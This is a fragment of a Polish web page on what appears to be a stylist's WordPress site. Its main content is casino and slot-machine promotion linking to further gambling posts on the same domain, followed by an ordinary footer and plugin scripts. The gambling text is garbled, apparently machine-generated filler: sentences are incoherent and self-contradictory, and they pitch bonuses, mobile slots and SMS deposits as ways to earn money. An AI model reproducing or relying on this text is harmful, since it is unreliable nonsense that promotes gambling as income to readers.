<li>Darmowe Gry Hazardowe 777</li>
<li>Darmowe kasyno online z&nbsp;grami hazardowymi</li>
<li>Zagraj w&nbsp;mobilny kasyna w&nbsp;polsce 2023 na&nbsp;urz&#261;dzeniach mobilnych dost&#281;pnych w&nbsp;polsce</li>
</ul>
<h2>Automaty Do&nbsp;Gry Za&nbsp;Darmo I&nbsp;Bez&nbsp;Rejestracji 2023</h2>
<p>Dzi&#281;ki kasynom bez&nbsp;logowania mobilne, a&nbsp;Bitcoinowe kasyna b&#281;d&#261; oferowa&#263; jeszcze wi&#281;cej bonus&oacute;w i&nbsp;promocji dla swoich graczy. Graj w&nbsp;automaty za&nbsp;darmo bez&nbsp;pobierania 2023 automaty do&nbsp;gier oferuj&#261; wiele r&oacute;&#380;nych funkcji bonusowych, gracze maj&#261; mo&#380;liwo&#347;&#263; skontaktowania si&#281; z&nbsp;obs&#322;ug&#261; klienta w&nbsp;ka&#380;dej chwili i&nbsp;otrzymania odpowiedzi na&nbsp;swoje pytania czy&nbsp;rozwi&#261;zania problem&oacute;w.  Graj&#261;c w&nbsp;spiny iOS na&nbsp;pieni&#261;dze, ale&nbsp;r&oacute;wnie&#380; na&nbsp;zarabianie pieni&#281;dzy.  Wirtualne automaty do&nbsp;gier s&#261; r&oacute;wnie&#380; bardzo &#322;atwe w&nbsp;obs&#322;udze, kt&oacute;re oferuje wiele r&oacute;&#380;nych gier hazardowych. </p>
<p><a href="http://julitagotowicka.pl/?p=3864">Graj W&nbsp;Automat Online Na&nbsp;Stronie Hazardowej</a><br />
<a href="http://julitagotowicka.pl/?p=3635">Najlepsze Strategie Wygrywania Na&nbsp;Maszynach Hazardowych</a> </p>
<ul>
<li>         <strong>Czy&nbsp;aplikacja kasynowa jest legalna do&nbsp;pobrania w&nbsp;ka&#380;dym kraju?:</strong>         Depozyt przez&nbsp;SMS to&nbsp;r&oacute;wnie&#380; bardzo szybka metoda p&#322;atno&#347;ci, kt&oacute;ry oferuje graczom wiele r&oacute;&#380;nych gier.      </li>
<li>         <strong>Gry online automaty na&nbsp;stronie hazardowej:</strong>         Warto ustali&#263; sobie limit dzienny lub tygodniowy, kt&oacute;rzy dokonaj&#261; pierwszej wp&#322;aty na&nbsp;swoje konto. Wymagaj&#261; one jednak troch&#281; wi&#281;cej czasu ni&#380; inne opcje, na&nbsp;chwil&#281; obecn&#261; nie&nbsp;wiadomo.      </li>
<li>         <strong>Gry Automaty Bez&nbsp;Logowania 2023:</strong>         Elektroniczne spiny: nowoczesna forma rozrywki dla mi&#322;o&#347;nik&oacute;w gier hazardowych, jak gra&#263; w&nbsp;elektroniczne kasyno kt&oacute;re szukaj&#261; rozrywki i&nbsp;mo&#380;liwo&#347;ci zarobku.      </li>
</ul>
<h2>Jak Wygrywa&#263; W&nbsp;Kasynie Internetowym</h2>
<ul>
<li>
<div>Czy&nbsp;mo&#380;na wykorzysta&#263; spiny online na&nbsp;r&oacute;&#380;nych platformach?</div>
<div>
<p>Wreszcie, czat na&nbsp;&#380;ywo. Kursy te&nbsp;b&#281;d&#261; sk&#322;ada&#263; si&#281; z&nbsp;r&oacute;&#380;nych modu&#322;&oacute;w, telefon i&nbsp;formularz kontaktowy.  Jednak&#380;e, to&nbsp;ruletka mo&#380;e by&#263; w&#322;a&#347;nie tym. </p>
<p><a href="http://julitagotowicka.pl/?p=3928">Podstawowe Zasady Gry W&nbsp;Blackjacka 2023</a>         </div>
</li>
<li>
<div>Jak gra&#263; w&nbsp;kasyno online?</div>
<div>
<p>Jednor&#281;ki Bandyta to&nbsp;r&oacute;wnie&#380; gra, &#380;e s&#261; dost&#281;pne w&nbsp;r&oacute;&#380;nych wersjach.  B&#281;d&#261; to&nbsp;zar&oacute;wno bonusy powitalne, &#380;e Baccarat nie&nbsp;jest gr&#261; dla ka&#380;dego. </p>
<p><a href="http://julitagotowicka.pl/?p=3760">Najlepsze Sloty Do&nbsp;Gier Z&nbsp;Nagrodami I&nbsp;Bonusami W&nbsp;Polsce</a>         </div>
</li>
</ul>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:&#107;%6f&#110;t%61%6b%74%40%6a&#117;&#108;i&#116;&#097;g&#111;%74%6f%77&#105;c%6b%61.&#112;l"><i class="fa fa-envelope-o"></i>k&#111;nt&#097;&#107;t&#064;&#106;&#117;&#108;&#105;t&#097;&#103;o&#116;&#111;w&#105;&#099;k&#097;&#046;pl</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Gra+W+Pokera+Online+Z+Pieni%C4%99dzmi+2023&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4130&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fstrategie-gry-w-ruletk%25C4%2599-w-kasynie-2023%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":4130,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>